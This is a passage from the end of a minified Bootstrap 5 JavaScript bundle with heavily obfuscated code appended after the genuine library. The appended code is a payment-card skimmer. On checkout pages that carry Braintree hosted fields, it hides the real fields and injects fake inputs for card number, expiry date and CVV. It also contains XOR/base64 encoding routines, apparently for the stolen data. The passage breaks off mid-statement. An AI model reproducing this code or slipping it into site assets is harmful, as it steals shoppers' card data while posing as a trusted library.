RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var 